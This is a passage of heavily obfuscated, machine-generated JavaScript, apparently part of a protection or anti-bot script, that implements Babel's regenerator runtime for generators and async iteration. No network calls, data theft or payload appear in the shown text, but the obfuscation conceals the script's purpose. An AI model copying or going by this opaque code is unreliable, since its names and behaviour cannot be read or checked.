KO()[DT(sr)],Sd([],[][[]]))?KO()[DT(Qg)](wB,G6,NB,pW):KO()[DT(Eg)](MI,rU,fq,n33)][Pc3];if(Dt3(P63[A1()[S4(L6)](Qb,b4)],this[EV()[Gq(kB)](S1,Sj,Qs)])&&Yz3.call(P63,CZ()[qA(Eg)](pA,hv,SV,sr,tg(tg({})),fq))&&J2(this[xT(typeof EV()[Gq(Eg)],'undefined')?EV()[Gq(fV)].apply(null,[cP3,pl3,Qx]):EV()[Gq(kB)].apply(null,[S1,Sj,gA])],P63[xT(typeof CZ()[qA(nW)],Sd(EV()[Gq(vp)](v0,Xp,OH),[][[]]))?CZ()[qA(nq)].apply(null,[HL3,pJ,Eg,r9,AH,T9]):CZ()[qA(Eg)](pA,hv,mT,tg({}),Kr,fq)])){var hW3=P63;break;}}hW3&&(xT(l4()[tT(Qs)](dZ,I9,HG3,G4),Zs3)||xT(A1()[S4(Xj)](jf,wd),Zs3))&&Dt3(hW3[A1()[S4(L6)].call(null,Qb,b4)],FH3)&&Dt3(FH3,hW3[CZ()[qA(Eg)](pA,hv,BB,A9,hI,fq)])&&(hW3=null);var sc3=hW3?hW3[CZ()[qA(KI)](bZ,FG3,vs,gA,Sj,fq)]:{};sc3[xT(typeof KO()[DT(EU)],Sd(EV()[Gq(vp)](v0,Xp,hI),[][[]]))?KO()[DT(Qg)].apply(null,[jK3,OH,As,hz]):KO()[DT(rO)].apply(null,[q1,AH,nq,n33])]=Zs3;sc3[KO()[DT(Ar)].apply(null,[G4,WY,Qg,XP3])]=FH3;var W23;return W23=hW3?(this[xT(typeof KO()[DT(nW)],Sd(EV()[Gq(vp)].apply(null,[v0,Xp,VI]),[][[]]))?KO()[DT(Qg)].apply(null,[zU,Hp,zh3,PH]):KO()[DT(EO)].call(null,Lz,xA,vp,Z03)]=f4()[Hq(gJ)](G6,rO,fZ),this[BU(typeof f4()[Hq(xA)],Sd('',[][[]]))?f4()[Hq(gJ)](G6,XO,fZ):f4()[Hq(Eq)](lC,jd,AW)]=hW3[xT(typeof CZ()[qA(EU)],Sd(EV()[Gq(vp)](v0,Xp,tg(tg(SV))),[][[]]))?CZ()[qA(nq)].apply(null,[Xp,Jb,Vk,Hp,hj,Eq]):CZ()[qA(Eg)](pA,hv,MW,tg([]),rU,fq)],Sz3):this[l4()[tT(RW)](tg(SV),YD,sO,PB)](sc3),tI.pop(),W23;},l4()[tT(RW)].call(null,vs,YD,WI,xA),function N63(sH3,Bb3){tI.push(Xn);if(xT(CZ()[qA(fV)].apply(null,[AO,tm3,rN,vr,xs,MA]),sH3[xT(typeof KO()[DT(Sj)],Sd([],[][[]]))?KO()[DT(Qg)](HC,SV,Wm3,Gh3):KO()[DT(rO)](q1,zU,nq,tm3)]))throw sH3[KO()[DT(Ar)](G4,xc,Qg,HX)];xT(BU(typeof l4()[tT(jf)],Sd('',[][[]]))?l4()[tT(Qs)].call(null,bg,I9,x8,gW):l4()[tT(nq)].apply(null,[vp,dH,AB,tg(tg(SV))]),sH3[xT(typeof KO()[DT(fq)],Sd(EV()[Gq(vp)](wP3,Xp,mT),[][[]]))?KO()[DT(Qg)].apply(null,[dj,nA,qG3,CX]):KO()[DT(rO)](q1,Tr,nq,tm3)])||xT(A1()[S4(Xj)](jf,cP3),sH3[KO()[DT(rO)](q1,YM,nq,tm3)])?this[f4()[Hq(gJ)](G6,Ar,vF3)]=sH3[KO()[DT(Ar)](G4,nT,Qg,HX)]:xT(f4()[Hq(Vk)].apply(null,[x1,G6,Zk]),sH3[KO()[DT(rO)].call(null,q1,vT,nq,tm3)])?(this[xT(typeof A1()[S4(vp)],Sd('',[][[]]))?A1()[S4(dZ)](mN,wL3):A1()[S4(vT)].apply(null,[Wg,nk])]=this[KO()[DT(Ar)].call(null,G4,xA,Qg,HX)]=sH3[KO()[DT(Ar)](G4,fV,Qg,HX)],this[KO()[DT(EO)](Lz,MA,vp,Qd)]=f4()[Hq(Vk)].call(null,x1,tg([]),Zk),this[f4()[Hq(gJ)].apply(null,[G6,lg,vF3])]=f4()[Hq(kB)](EO,vT,jb)):xT(l4()[tT(rU)](dZ,Br,wm3,tg(EU)),sH3[KO()[DT(rO)](q1,G6,nq,tm3)])&&Bb3&&(this[f4()[Hq(gJ)].call(null,G6,VI,vF3)]=Bb3);var WH3;return tI.pop(),WH3=Sz3,WH3;},l4()[tT(hI)].call(null,br,KD,W8,tg(tg([]))),function Ig3(Qz3){tI.push(hX);for(var OC3=Rp(this[KO()[DT(Eg)](MI,Qx,fq,I8)][EV()[Gq(EU)](KG3,ff,SV)],SV);tE3(OC3,Df[Sj]);--OC3){var wH3=this[KO()[DT(Eg)](MI,Ed,fq,I8)][OC3];if(xT(wH3[xT(typeof CZ()[qA(Sj)],'undefined')?CZ()[qA(nq)](qc,Hm3,rN,tg(tg({})),fq,j8):CZ()[qA(Eg)](pA,Cl3,fq,tg(tg(EU)),tg(tg([])),fq)],Qz3)){var P43;return this[l4()[tT(RW)].apply(null,[XZ,YD,LO,zU])](wH3[CZ()[qA(KI)].apply(null,[bZ,x03,AW,kB,bD,fq])],wH3[xT(typeof f4()[Hq(qf)],Sd([],[][[]]))?f4()[Hq(Eq)](Sk,tg(SV),Ws):f4()[Hq(L6)].call(null,G4,bg,wN)]),tI.pop(),wk3(wH3),P43=Sz3,P43;}}tI.pop();},f4()[Hq(jd)](Tr,sA,bx),function VC3(jj3){tI.push(EH);for(var rC3=Rp(this[KO()[DT(Eg)].apply(null,[MI,VI,fq,Bk])][EV()[Gq(EU)](jm3,ff,tg(tg(EU)))],SV);tE3(rC3,A3[KO()[DT(Hp)](hj,CO,Qg,tf)]());--rC3){var wW3=this[KO()[DT(Eg)](MI,Qg,fq,Bk)][rC3];if(xT(wW3[A1()[S4(L6)].apply(null,[Qb,QN])],jj3)){var J63=wW3[CZ()[qA(KI)](bZ,Pv,rN,OH,OH,fq)];if(xT(CZ()[qA(fV)](AO,Bk,WY,gM,Qg,MA),J63[KO()[DT(rO)].apply(null,[q1,nA,nq,Bk])])){var bC3=J63[KO()[DT(Ar)](G4,L6,Qg,ps)];wk3(wW3);}var vb3;return tI.pop(),vb3=bC3,vb3;}}throw new (GK[EV()[Gq(tN)].apply(null,[D8,gW,FZ])])(l4()[tT(rN)](KI,r9,Ur,ck));},BU(typeof l4()[tT(Qx)],'undefined')?l4()[tT(CB)](Xj,Ex,Zn,MW):l4()[tT(nq)](tg(tg([])),bp,wD,bg),function tk3(jz3,ZJ3,wJ3){tI.push(v03);this[f4()[Hq(Pn)].call(null,qf,xA,k1)]=Ls(qw,[CZ()[qA(rO)](UB,W03,AW,xs,KI,rO),SB3(jz3),xT(typeof CZ()[qA(I9)],Sd(EV()[Gq(vp)](H7,Xp,Kr),[][[]]))?CZ()[qA(nq)](WE3,mG3,nW,sr,PB,Hm3):CZ()[qA(EO)].call(null,Pp,s53,KI,A9,fq,fq),ZJ3,l4()[tT(kB)](vr,Eg,fK3,Gc),wJ3]);xT(f4()[Hq(gJ)](G6,Sj,AF3),this[BU(typeof KO()[DT(AH)],'undefined')?KO()[DT(EO)].apply(null,[Lz,fV,vp,nk]):KO()[DT(Qg)](MA,vp,qm3,pl3)])&&(this[KO()[DT(Ar)].call(null,G4,cr,Qg,S03)]=TW3);var s23;return tI.pop(),s23=Sz3,s23;}]);var LJ3;return tI.pop(),LJ3=Bg3,LJ3;};var Zz3=function(V43){"@babel/helpers - typeof";tI.push(bZ);Zz3=Oj(l4()[tT(Kr)](Pn,jf,I6,gM),typeof GK[KO()[DT(Eq)](wB,G4,vp,x2)])&&Oj(l4()[tT(L6)].call(null,tg(tg(SV)),Xp,qP3,EU),typeof GK[KO()[DT(Eq)](wB,rN,vp,x2)][CZ()[qA(rO)](UB,dF3,wf,CO,tg(EU),rO)])?function(qF3){return jw3.apply(this,[bt,arguments]);}:function(c8){return jw3.apply(this,[QQ,arguments]);};var qj3;return tI.pop(),qj3=Zz3(V43),qj3;};var J93=function(){"use strict";var Zn3=function(fP3,MF3,C33){return Zt3.apply(this,[t3,arguments]);};var Bz3=function(gB3,b63,AH3,xc3){tI.push(ZC);var qW3=b63&&LT(b63[EV()[Gq(cr)].call(null,zb,vC,tg(tg(SV)))],FC3)?b63:FC3;var VD3=GK[Lp()[wx(EU)](AH,vp,hz,sW,pp,EO)][EV()[Gq(QO)].call(null,V4,s2,tg([]))](qW3[EV()[Gq(cr)].call(null,zb,vC,r9)]);var bJ3=new dn3(xc3||[]);Pn3(VD3,xT(typeof KO()[DT(nq)],'undefined')?KO()[DT(Qg)].call(null,cb,xc,K33,jj):KO()[DT(gM)](FL3,Qx,cr,Wz),Ls(qw,[EV()[Gq(bg)](HN,P6,vr),hc3(gB3,AH3,bJ3)]));var Ms3;return tI.pop(),Ms3=VD3,Ms3;};var FC3=function(){};var m23=function(){};var NB3=function(){};var Hc3=function(ks3,wD3){tI.push(SP3);function Kn3(SJ3,ED3,Mb3,Cc3){tI.push(ZP3);var cn3=jw3(Fl,[ks3[SJ3],ks3,ED3]);if(BU(CZ()[qA(fV)](AO,FM,Qg,bg,AH,MA),cn3[KO()[DT(rO)](q1,fq,nq,FM)])){var dc3=cn3[KO()[DT(Ar)](G4,OH,Qg,Qz)],Sg3=dc3[EV()[Gq(bg)](XN,P6,gJ)];var Us3;return Us3=Sg3&&Oj(Lp()[wx(Eq)](QO,vp,w9,SB,vT,ck),Zz3(Sg3))&&Gf3.call(Sg3,l4()[tT(OH)](tg(EU),ff,wV,vT))?wD3[f4()[Hq(WY)](Sz,EO,cA)](Sg3[l4()[tT(OH)](ED,ff,wV,BB)])[l4()[tT(vT)](tg(tg(SV)),Eh3,kh3,AO)](function(Jz3){tI.push(Qx);Kn3(xT(typeof f4()[Hq(rU)],Sd([],[][[]]))?f4()[Hq(Eq)](dP3,r9,z33):f4()[Hq(gJ)].call(null,G6,Br,Zm3),Jz3,Mb3,Cc3);tI.pop();},function(PC3){tI.push(Js);Kn3(CZ()[qA(fV)](AO,gF3,nM,vC,gM,MA),PC3,Mb3,Cc3);tI.pop();}):wD3[f4()[Hq(WY)].call(null,Sz,VI,cA)](Sg3)[l4()[tT(vT)](tg([]),Eh3,kh3,xs)](function(AJ3){tI.push(AL3);dc3[EV()[Gq(bg)].apply(null,[IG3,P6,gA])]=AJ3,Mb3(dc3);tI.pop();},function(JW3){tI.push(q6);var hH3;return hH3=Kn3(CZ()[qA(fV)](AO,pj,FZ,I9,FZ,MA),JW3,Mb3,Cc3),tI.pop(),hH3;}),tI.pop(),Us3;}Cc3(cn3[KO()[DT(Ar)](G4,vC,Qg,Qz)]);tI.pop();}var nJ3;Pn3(this,KO()[DT(gM)].call(null,FL3,AW,cr,Hs),Ls(qw,[EV()[Gq(bg)].call(null,WL3,P6,FZ),function KW3(WN3,pN3){var Ws3=function(){return new wD3(function(zJ3,cD3){Kn3(WN3,pN3,zJ3,cD3);});};tI.push(hj);var Q63;return Q63=nJ3=nJ3?nJ3[l4()[tT(vT)](lg,Eh3,Xj,tg(SV))](Ws3,Ws3):Ws3(),tI.pop(),Q63;}]));tI.pop();};var Hg3=function(tF3){return Zt3.apply(this,[m0,arguments]);};var g43=function(ZE3){return Zt3.apply(this,[ML,arguments]);};var dn3=function(EW3){tI.push(QF3);this[KO()[DT(Eg)](MI,mT,fq,dF3)]=[Ls(qw,[A1()[S4(L6)](Qb,DG3),xT(typeof Lp()[wx(G4)],Sd(xT(typeof EV()[Gq(cr)],Sd('',[][[]]))?EV()[Gq(fV)].apply(null,[Bk,XK3,QO]):EV()[Gq(vp)](mm,Xp,vs),[][[]]))?Lp()[wx(SV)](Kr,FX,jX,th3,lg,L6):Lp()[wx(KI)](nq,nq,Jj,Xj,tg(tg(SV)),EO)])],EW3[xT(typeof f4()[Hq(hI)],'undefined')?f4()[Hq(Eq)](sC,WY,Gn):f4()[Hq(Gc)].call(null,SV,ck,rz)](Hg3,this),this[l4()[tT(xA)](VI,mf,I8,VV)](tg(EU));tI.pop();};var rB3=function(FW3){tI.push(DM);if(FW3||xT(EV()[Gq(vp)].apply(null,[zr,Xp,O1]),FW3)){var Tk3=FW3[CJ3];if(Tk3){var Jb3;return tI.pop(),Jb3=Tk3.call(FW3),Jb3;}if(Oj(xT(typeof l4()[tT(mT)],'undefined')?l4()[tT(nq)].apply(null,[AO,It3,Gk,P6]):l4()[tT(Kr)](nW,jf,MK,tg({})),typeof FW3[f4()[Hq(gJ)](G6,Br,jg)])){var cg3;return tI.pop(),cg3=FW3,cg3;}if(tg(GK[f4()[Hq(vC)].call(null,sv,Eq,fY)](FW3[BU(typeof EV()[Gq(mD)],Sd('',[][[]]))?EV()[Gq(EU)].call(null,vz,ff,tg(tg(EU))):EV()[Gq(fV)].call(null,E6,s2,tg(tg(EU)))]))){var Hk3=qb(SV),Rg3=function AC3(){tI.push(n2);for(;J2(++Hk3,FW3[EV()[Gq(EU)](Sk,ff,tg(SV))]);)if(Gf3.call(FW3,Hk3)){var Zj3;return AC3[EV()[Gq(bg)].apply(null,[xM,P6,kT])]=FW3[Hk3],AC3[Lp()[wx(Eg)](x1,nq,gh3,Fq,SV,tg(tg(EU)))]=tg(SV),tI.pop(),Zj3=AC3,Zj3;}AC3[BU(typeof EV()[Gq(sA)],'undefined')?EV()[Gq(bg)].call(null,xM,P6,ck):EV()[Gq(fV)].call(null,Xc,OD,nT)]=KC3;AC3[BU(typeof Lp()[wx(rO)],'undefined')?Lp()[wx(Eg)](sA,nq,gh3,Fq,YM,zU):Lp()[wx(SV)].call(null,Eg,fQ3,pz,DO,tg(tg({})),MA)]=tg(EU);var S43;return tI.pop(),S43=AC3,S43;};var Iz3;return Iz3=Rg3[f4()[Hq(gJ)](G6,PB,jg)]=Rg3,tI.pop(),Iz3;}}throw new (GK[l4()[tT(QO)].call(null,Ar,KA,s4,Eq)])(Sd(Zz3(FW3),BU(typeof l4()[tT(ck)],Sd([],[][[]]))?l4()[tT(ED)](r9,LP3,dO,Gc):l4()[tT(nq)](tg(SV),xA,hI,fq)));};tI.push(nn);J93=function gn3(){return k63;};var KC3;var k63={};var RH3=GK[Lp()[wx(EU)].apply(null,[Pn,vp,sN,sW,jd,VI])][EV()[Gq(cr)](E33,vC,PB)];var Gf3=RH3[BU(typeof A1()[S4(rO)],Sd('',[][[]]))?A1()[S4(fq)].call(null,EZ,Nq):A1()[S4(dZ)](R8,bE3)];var Pn3=GK[Lp()[wx(EU)](WY,vp,sN,sW,Eq,xc)][f4()[Hq(KI)](SJ,zU,OA)]||function(A03,ft3,kv){return jw3.apply(this,[AE,arguments]);};var P23=Oj(l4()[tT(Kr)].apply(null,[x1,jf,Op,tg(tg([]))]),typeof GK[KO()[DT(Eq)](wB,xA,vp,W2)])?GK[KO()[DT(Eq)].apply(null,[wB,AH,vp,W2])]:{};var CJ3=P23[CZ()[qA(rO)](UB,hl3,dZ,kB,rO,rO)]||(BU(typeof f4()[Hq(I9)],Sd('',[][[]]))?f4()[Hq(hj)](YM,Sj,KH):f4()[Hq(Eq)].apply(null,[OE3,O1,IP3]));var g23=P23[EV()[Gq(rU)](I6,sA,nT)]||l4()[tT(vC)](tg(tg(SV)),XZ,qd,Xj);var Xk3=P23[xT(typeof EV()[Gq(XZ)],Sd([],[][[]]))?EV()[Gq(fV)](cK3,qr,tg(tg(EU))):EV()[Gq(KI)](kx,Sf,vC)]||f4()[Hq(V2)](O6,tg(EU),gf);try{var YD3=tI.length;var CD3=tg(L0);Zn3({},EV()[Gq(vp)](sZ,Xp,tg(tg(EU))));}catch(Uk3){tI.splice(Rp(YD3,SV),Infinity,nn);Zn3=function(Zw3,zX,NE3){return jw3.apply(this,[dK,arguments]);};}k63[EV()[Gq(XO)](l1,wb,MW)]=Bz3;var tD3=A1()[S4(gJ)](dX,k4);var rb3=l4()[tT(XO)](RW,It3,wN,tg({}));var kc3=f4()[Hq(bD)](O1,jr,pU);var mz3=BU(typeof A1()[S4(Ar)],'undefined')?A1()[S4(Vk)].apply(null,[WB,zk]):A1()[S4(dZ)].apply(null,[QJ,wF3]);var En3={};var db3={};Zn3(db3,CJ3,function(){return jw3.apply(this,[HG,arguments]);});var mW3=GK[Lp()[wx(EU)](YM,vp,sN,sW,tg([]),Sj)][A1()[S4(Gc)](JW,Jb)];var Nn3=mW3&&mW3(mW3(rB3([])));Nn3&&BU(Nn3,RH3)&&Gf3.call(Nn3,CJ3)&&(db3=Nn3);var S23=NB3[xT(typeof EV()[Gq(zU)],'undefined')?EV()[Gq(fV)].apply(null,[Z03,v03,vT]):EV()[Gq(cr)].call(null,E33,vC,vs)]=FC3[EV()[Gq(cr)](E33,vC,tg(EU))]=GK[Lp()[wx(EU)](MW,vp,sN,sW,pp,Fk)][EV()[Gq(QO)].apply(null,[bq,s2,gM])](db3);function fH3(zg3){tI.push(BB);[f4()[Hq(gJ)].apply(null,[G6,YM,pO]),CZ()[qA(fV)].call(null,AO,kf,Vk,Xj,pp,MA),f4()[Hq(Vk)](x1,tg(tg([])),ms)][f4()[Hq(Gc)](SV,AH,c33)](function(Yn3){Zn3(zg3,Yn3,function(xW3){var GH3;tI.push(WQ3);return GH3=this[xT(typeof KO()[DT(Qg)],'undefined')?KO()[DT(Qg)](Fn,bg,GD,gr):KO()[DT(gM)](FL3,vr,cr,zm3)](Yn3,xW3),tI.pop(),GH3;});});tI.pop();}function hc3(nb3,FB3,r23){var UD3=tD3;return function(sC3,B63){tI.push(I03);if(xT(UD3,kc3))throw new (GK[EV()[Gq(tN)](tB,gW,gA)])(A1()[S4(WY)](Br,RI));if(xT(UD3,mz3)){if(xT(xT(typeof CZ()[qA(XO)],'undefined')?CZ()[qA(nq)].call(null,QH,K8,tC,b1,tg(tg([])),I8):CZ()[qA(fV)].apply(null,[AO,W03,Qg,VI,AH,MA]),sC3))throw B63;var hB3;return hB3=Ls(qw,[EV()[Gq(bg)].call(null,DO,P6,tg(tg(SV))),KC3,Lp()[wx(Eg)](Fk,nq,LG3,Fq,XO,tg({})),tg(EU)]),tI.pop(),hB3;}for(r23[KO()[DT(EO)](Lz,tN,vp,vE3)]=sC3,r23[KO()[DT(Ar)].call(null,G4,ck,Qg,ZN)]=B63;;){var TJ3=r23[f4()[Hq(Pn)](qf,tN,Zp)];if(TJ3){var tb3=bk3(TJ3,r23);if(tb3){if(xT(tb3,En3))continue;var Az3;return tI.pop(),Az3=tb3,Az3;}}if(xT(f4()[Hq(gJ)].apply(null,[G6,CB,Mm3]),r23[KO()[DT(EO)](Lz,gM,vp,vE3)]))r23[l4()[tT(Xj)].apply(null,[nq,CB,UG3,vC])]=r23[CZ()[qA(fq)](nP3,Ah3,G4,CO,cr,MA)]=r23[KO()[DT(Ar)](G4,vs,Qg,ZN)];else if(xT(CZ()[qA(fV)].call(null,AO,W03,ck,G6,AH,MA),r23[KO()[DT(EO)](Lz,cr,vp,vE3)])){if(xT(UD3,tD3))throw UD3=mz3,r23[KO()[DT(Ar)](G4,Gc,Qg,ZN)];r23[BU(typeof l4()[tT(sr)],Sd([],[][[]]))?l4()[tT(xc)](SV,Qg,I4,tg(tg(EU))):l4()[tT(nq)].apply(null,[tg(EU),KW,Wh3,EO])](r23[KO()[DT(Ar)].apply(null,[G4,rO,Qg,ZN])]);}else xT(BU(typeof f4()[Hq(rN)],'undefined')?f4()[Hq(Vk)](x1,OH,kZ):f4()[Hq(Eq)](NQ3,gM,Wk),r23[KO()[DT(EO)].apply(null,[Lz,VV,vp,vE3])])&&r23[l4()[tT(br)](Xj,ds,lA,bD)](f4()[Hq(Vk)].apply(null,[x1,Qx,kZ]),r23[KO()[DT(Ar)](G4,Vk,Qg,ZN)]);UD3=kc3;var U23=jw3(Fl,[nb3,FB3,r23]);if(xT(l4()[tT(rU)](KI,Br,WD,tg(SV)),U23[KO()[DT(rO)].apply(null,[q1,P6,nq,W03])])){if(UD3=r23[xT(typeof Lp()[wx(AH)],Sd(EV()[Gq(vp)].call(null,RK,Xp,jr),[][[]]))?Lp()[wx(SV)].apply(null,[Qs,HW,vF3,E33,Br,rN]):Lp()[wx(Eg)](Ar,nq,LG3,Fq,Hp,KI)]?mz3:rb3,xT(U23[KO()[DT(Ar)].call(null,G4,hI,Qg,ZN)],En3))continue;var xD3;return xD3=Ls(qw,[BU(typeof EV()[Gq(ff)],Sd([],[][[]]))?EV()[Gq(bg)].call(null,DO,P6,Br):EV()[Gq(fV)](vE3,mk,VV),U23[BU(typeof KO()[DT(G4)],Sd(EV()[Gq(vp)](RK,Xp,YM),[][[]]))?KO()[DT(Ar)](G4,SV,Qg,ZN):KO()[DT(Qg)](MP3,xA,lK3,qm3)],Lp()[wx(Eg)].apply(null,[mT,nq,LG3,Fq,jr,AW]),r23[Lp()[wx(Eg)](vs,nq,LG3,Fq,Kr,gW)]]),tI.pop(),xD3;}xT(CZ()[qA(fV)].call(null,AO,W03,P6,WY,tC,MA),U23[KO()[DT(rO)](q1,Vk,nq,W03)])&&(UD3=mz3,r23[BU(typeof KO()[DT(L6)],Sd([],[][[]]))?KO()[DT(EO)](Lz,XO,vp,vE3):KO()[DT(Qg)].call(null,jb,cr,j53,EN)]=CZ()[qA(fV)](AO,W03,FZ,tg([]),nA,MA),r23[KO()[DT(Ar)].call(null,G4,ED,Qg,ZN)]=U23[KO()[DT(Ar)](G4,MA,Qg,ZN)]);}tI.pop();};}function bk3(YB3,qb3){tI.push(bJ);var nN3=qb3[KO()[DT(EO)](Lz,jd,vp,bt3)];var IJ3=YB3[CZ()[qA(rO)](UB,Z8,gW,G4,br,rO)][nN3];if(xT(IJ3,KC3)){var rk3;return qb3[f4()[Hq(Pn)](qf,tg(EU),F9)]=null,xT(CZ()[qA(fV)].apply(null,[AO,NM,fV,Xj,Pn,MA]),nN3)&&YB3[CZ()[qA(rO)].apply(null,[UB,Z8,P6,L6,Xp,rO])][f4()[Hq(Vk)].call(null,x1,SV,Cc)]&&(qb3[KO()[DT(EO)](Lz,CB,vp,bt3)]=f4()[Hq(Vk)](x1,r9,Cc),qb3[KO()[DT(Ar)](G4,qf,Qg,IK3)]=KC3,bk3(YB3,qb3),xT(CZ()[qA(fV)].call(null,AO,NM,gJ,BB,XO,MA),qb3[KO()[DT(EO)](Lz,Ed,vp,bt3)]))||BU(f4()[Hq(Vk)](x1,tg(tg(SV)),Cc),nN3)&&(qb3[KO()[DT(EO)].apply(null,[Lz,AH,vp,bt3])]=CZ()[qA(fV)](AO,NM,AH,x1,nT,MA),qb3[KO()[DT(Ar)].call(null,G4,Fk,Qg,IK3)]=new (GK[l4()[tT(QO)].apply(null,[tg(SV),KA,j9,Kr])])(Sd(Sd(CZ()[qA(gM)].call(null,x1,kN,gM,br,pp,P6),nN3),CZ()[qA(Ar)].call(null,rU,Cb,VV,tg(tg(EU)),V2,rO)))),tI.pop(),rk3=En3,rk3;}var C23=jw3(Fl,[IJ3,YB3[CZ()[qA(rO)].apply(null,[UB,Z8,bD,tg(SV),MA,rO])],qb3[KO()[DT(Ar)](G4,AW,Qg,IK3)]]);if(xT(CZ()[qA(fV)](AO,NM,fV,zU,kB,MA),C23[KO()[DT(rO)].call(null,q1,br,nq,NM)])){var Nz3;return qb3[KO()[DT(EO)](Lz,AO,vp,bt3)]=CZ()[qA(fV)].call(null,AO,NM,nM,tg(tg({})),EU,MA),qb3[KO()[DT(Ar)](G4,pp,Qg,IK3)]=C23[KO()[DT(Ar)](G4,x1,Qg,IK3)],qb3[BU(typeof f4()[Hq(nA)],Sd('',[][[]]))?f4()[Hq(Pn)](qf,tC,F9):f4()[Hq(Eq)].call(null,w2,vC,TM)]=null,tI.pop(),Nz3=En3,Nz3;}var MD3=C23[KO()[DT(Ar)](G4,KI,Qg,IK3)];var TD3;return TD3=MD3?MD3[xT(typeof Lp()[wx(RV)],Sd([],[][[]]))?Lp()[wx(SV)].call(null,vs,R03,pz,D4,Sj,AO):Lp()[wx(Eg)].apply(null,[L6,nq,IG3,Fq,Eq,bg])]?(qb3[YB3[CZ()[qA(EO)](Pp,sC,jd,EU,Hp,fq)]]=MD3[xT(typeof EV()[Gq(AH)],'undefined')?EV()[Gq(fV)](X8,KH,bg):EV()[Gq(bg)](Jp,P6,vC)],qb3[f4()[Hq(gJ)](G6,xs,Ir)]=YB3[l4()[tT(kB)](Xj,Eg,zv,QO)],BU(f4()[Hq(Vk)](x1,mT,Cc),qb3[KO()[DT(EO)].apply(null,[Lz,zU,vp,bt3])])&&(qb3[KO()[DT(EO)].call(null,Lz,RW,vp,bt3)]=f4()[Hq(gJ)].apply(null,[G6,tg({}),Ir]),qb3[KO()[DT(Ar)].call(null,G4,br,Qg,IK3)]=KC3),qb3[xT(typeof f4()[Hq(Gn)],'undefined')?f4()[Hq(Eq)](mJ,G4,CM):f4()[Hq(Pn)].apply(null,[qf,tg([]),F9])]=null,En3):MD3:(qb3[xT(typeof KO()[DT(SV)],'undefined')?KO()[DT(Qg)](AW,XO,N8,ED):KO()[DT(EO)](Lz,sA,vp,bt3)]=CZ()[qA(fV)](AO,NM,Ed,nW,tg({}),MA),qb3[KO()[DT(Ar)](G4,xs,Qg,IK3)]=new (GK[l4()[tT(QO)](tg(tg([])),KA,j9,VI)])(A1()[S4(Pn)].apply(null,[Gn,B9])),qb3[f4()[Hq(Pn)].apply(null,[qf,tg(tg({})),F9])]=null,En3),tI.pop(),TD3;}m23[EV()[Gq(cr)](E33,vC,gM)]=NB3;Pn3(S23,f4()[Hq(MA)].call(null,KD,CB,K4),Ls(qw,[EV()[Gq(bg)](Z8,P6,gA),NB3,EV()[Gq(AO)](b8,xA,AH),tg(EU)]));Pn3(NB3,xT(typeof f4()[Hq(x1)],Sd('',[][[]]))?f4()[Hq(Eq)](OD,br,kM):f4()[Hq(MA)].apply(null,[KD,tg(tg([])),K4]),Ls(qw,[EV()[Gq(bg)].apply(null,[Z8,P6,FZ]),m23,EV()[Gq(AO)](b8,xA,Fk),tg(EU)]));m23[f4()[Hq(rU)](mN,tg(EU),kY)]=Zn3(NB3,Xk3,A1()[S4(vC)].apply(null,[Qx,p1]));k63[f4()[Hq(XO)](lM,YM,vk)]=function(Cg3){tI.push(rh3);var zC3=Oj(l4()[tT(Kr)].call(null,OH,jf,Nd,nW),typeof Cg3)&&Cg3[xT(typeof f4()[Hq(QO)],'undefined')?f4()[Hq(Eq)](zl3,tg({}),gk):f4()[Hq(MA)].call(null,KD,tg(tg(SV)),vD)];var ls3;return ls3=tg(tg(zC3))&&(xT(zC3,m23)||xT(A1()[S4(vC)].call(null,Qx,LF3),zC3[f4()[Hq(rU)](mN,MW,L2)]||zC3[f4()[Hq(QO)].apply(null,[Kr,tg([]),tl])])),tI.pop(),ls3;};k63[l4()[tT(r9)].call(null,FZ,ql3,CI,tg(tg(EU)))]=function(jC3){tI.push(jK3);GK[xT(typeof Lp()[wx(P6)],'undefined')?Lp()[wx(SV)].apply(null,[P6,x6,lt3,CX,XO,dZ]):Lp()[wx(EU)](O1,vp,cw3,sW,gM,PB)][xT(typeof EV()[Gq(xf)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[En,n6,tg(SV)]):EV()[Gq(OH)].apply(null,[K33,jf,bg])]?GK[BU(typeof Lp()[wx(QO)],Sd(EV()[Gq(vp)].call(null,DR,Xp,gW),[][[]]))?Lp()[wx(EU)](A9,vp,cw3,sW,I9,Sj):Lp()[wx(SV)].apply(null,[CB,sL3,QG3,vc,EO,FZ])][EV()[Gq(OH)](K33,jf,Rc)](jC3,NB3):(jC3[BU(typeof Lp()[wx(fV)],Sd(EV()[Gq(vp)](DR,Xp,CB),[][[]]))?Lp()[wx(bg)].apply(null,[SV,fV,BX,Xn,mT,xs]):Lp()[wx(SV)](P6,nA,DN,kf,Ar,tg(tg({})))]=NB3,Zn3(jC3,Xk3,A1()[S4(vC)](Qx,Vd)));jC3[EV()[Gq(cr)].apply(null,[O33,vC,AW])]=GK[Lp()[wx(EU)](vT,vp,cw3,sW,tg(tg({})),VV)][xT(typeof EV()[Gq(T9)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[XW,wQ3,hj]):EV()[Gq(QO)](Zh3,s2,Xj)](S23);var MJ3;return tI.pop(),MJ3=jC3,MJ3;};k63[f4()[Hq(OH)].apply(null,[D6,xA,bY])]=function(MX){return jw3.apply(this,[X3,arguments]);};fH3(Hc3[EV()[Gq(cr)].call(null,E33,vC,SV)]);Zn3(Hc3[EV()[Gq(cr)](E33,vC,Eq)],g23,function(){return jw3.apply(this,[Ch,arguments]);});k63[f4()[Hq(vT)](pA,nq,I6)]=Hc3;k63[f4()[Hq(Xj)](Xp,L6,fU)]=function(Wg3,tH3,pb3,K23,Yb3){tI.push(xn);xT(TP3(EU),Yb3)&&(Yb3=GK[xT(typeof EV()[Gq(Uj)],'undefined')?EV()[Gq(fV)].apply(null,[HX,OD,V2]):EV()[Gq(vT)](O9,rN,tg(tg([])))]);var qD3=new Hc3(Bz3(Wg3,tH3,pb3,K23),Yb3);var Rb3;return Rb3=k63[f4()[Hq(XO)](lM,jr,ET)](tH3)?qD3:qD3[f4()[Hq(gJ)](G6,vp,IK)]()[xT(typeof l4()[tT(Rc)],Sd([],[][[]]))?l4()[tT(nq)](CB,QN,mX,EU):l4()[tT(vT)](tg({}),Eh3,s8,ck)](function(Xz3){tI.push(TH);var ws3;return ws3=Xz3[Lp()[wx(Eg)].apply(null,[BB,nq,SI,Fq,pp,Rc])]?Xz3[EV()[Gq(bg)].call(null,Sc,P6,rU)]:qD3[f4()[Hq(gJ)].apply(null,[G6,tg({}),P4])](),tI.pop(),ws3;}),tI.pop(),Rb3;};fH3(S23);Zn3(S23,Xk3,f4()[Hq(xc)](lg,jr,mM));Zn3(S23,CJ3,function(){return 